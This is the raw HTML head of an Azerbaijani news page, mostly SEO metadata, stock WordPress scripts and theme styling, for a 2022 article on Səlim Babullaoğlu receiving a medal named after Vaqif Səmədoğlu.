

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/111841-2/
body_size: 16481
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Səlim Babullaoğlu Vaqif Səmədoğlu adına medalla təltif edildi - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/111841-2/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Səlim Babullaoğlu Vaqif Səmədoğlu adına medalla təltif edildi - Müstəqil Az" />
	<meta property="og:description" content="Azərbaycan Yazıçılar Birliyinin katibi, şair-tərcüməçi Səlim Babullaoğlu Vaqif Səmədoğlu adına medalla təltif olunub. Müstəqil.Az bildirir ki, bu haqda S. Bəabullaoğlu..." />
	<meta property="og:url" content="https://www.mustaqil.az/111841-2/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2022-12-02T03:55:36+00:00" />
	<meta property="article:modified_time" content="2022-12-02T03:56:50+00:00" />
	<meta property="og:image" content="https://www.mustaqil.az/wp-content/uploads/2022/12/salim.png" />
	<meta property="og:image:width" content="296" />
	<meta property="og:image:height" content="199" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/111841-2/#article","isPartOf":{"@id":"https://www.mustaqil.az/111841-2/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"Səlim Babullaoğlu Vaqif Səmədoğlu adına medalla təltif edildi","datePublished":"2022-12-02T03:55:36+00:00","dateModified":"2022-12-02T03:56:50+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/111841-2/"},"wordCount":188,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"image":{"@id":"https://www.mustaqil.az/111841-2/#primaryimage"},"thumbnailUrl":"https://www.mustaqil.az/wp-content/uploads/2022/12/salim.png","articleSection":["Ədəbiyyat","Toplum","Xəbər Xətti"],"inLanguage":"az"},{"@type":"WebPage","@id":"https://www.mustaqil.az/111841-2/","url":"https://www.mustaqil.az/111841-2/","name":"Səlim Babullaoğlu Vaqif Səmədoğlu adına medalla təltif edildi - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"primaryImageOfPage":{"@id":"https://www.mustaqil.az/111841-2/#primaryimage"},"image":{"@id":"https://www.mustaqil.az/111841-2/#primaryimage"},"thumbnailUrl":"https://www.mustaqil.az/wp-content/uploads/2022/12/salim.png","datePublished":"2022-12-02T03:55:36+00:00","dateModified":"2022-12-02T03:56:50+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/111841-2/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/111841-2/"]}]},{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/111841-2/#primaryimage","url":"https://www.mustaqil.az/wp-content/uploads/2022/12/salim.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2022/12/salim.png","width":296,"height":199},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/111841-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Səlim Babullaoğlu Vaqif Səmədoğlu adına medalla təltif edildi"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/111841" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=111841' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2F111841-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2F111841-2%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />
<link rel="preload" as="image" href="https://cdn.musavat.com/news/thumbnails/612e78e24687b4731ddd08f5941427b1.jpg"><link rel="preload" as="image" href="https://kultur.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-13.34.16-2-768x432.jpeg"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/448883714_1549114002486035_2858849030711431092_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=6ee11a&#038;_nc_ohc=jIVmMzuT5l4Q7kNvwGDj4iX&#038;_nc_oc=AdlZ_hPtA-6dHXqgUzTy_Zr4AcTl3XQET7MnD9In0q9pbnLrbjreAn0ZgHhDUF0lmMk&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=6plIdrn9h-Lzt52nIWqQGg&#038;oh=00_Afv-7FRYVtlKi9S3WYlQvoj1Cx4gFPFKBKjzcPiE_OuOrg&#038;oe=698355CC"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/464594479_8664563820327555_813208802367991897_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=6ee11a&#038;_nc_ohc=d7QLcHuOlJ4Q7kNvwFCMi-L&#038;_nc_oc=Admg50aCLjTNRrZIQ5lPqEvAr73W91ULG6zhJ0I3po7nAxrWwWllUyGobNkGS9lytg4&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=7T4pSrEYNDXR4EnZm0vX2A&#038;oh=00_AfoEcIPPzeASpHxwnd1ZH2Wno-G90qcVmMsp9lt5dBI-CQ&#038;oe=696E4ABA"><link rel="preload" as="image" href="https://axar.az/media/2017/03/19/dollar-kredit.jpg"><link rel="preload" as="image" href="https://www.seanews.az/newsphoto/2026/01/27/16673/176950049765837162245036137434160284483257792sevdaabdullayeva.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/624675957_25713579324918262_366278355846675494_n.jpg?stp=dst-jpg_s720x720_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=CqNupjzIwPcQ7kNvwGAOkjx&#038;_nc_oc=AdkNuW5i5EvuA2X600ZYLcxZO9wMUhDs-kuMxPQJbfTrJrDc_nohUJm6HMDkYU9XhPA&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=q9CoD9sEXMsJaTa8dC66Xg&#038;oh=00_AfraciShVmZ3h36JzOjHXPRrkKNItGW8vOk6kD6jHk3WPQ&#038;oe=6982AA09"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616372098_734482493069563_4899580188007829520_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=67GlNqjcPG0Q7kNvwF81ggz&#038;_nc_oc=AdmrBE6p1ePN98lqqVXXBSirw2W_1NBw6V8Cl5EbepQiH0GiGl6R-PoG2x_QTkExmJ4&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=BKVv78oOwKHUBSBDHAzOGA&#038;oh=00_AframYoMPb4aFuiXS-ZJn6mWEYOMilvl-k_B7Q3H10RAqg&#038;oe=69829A58"><link rel="preload" as="image" 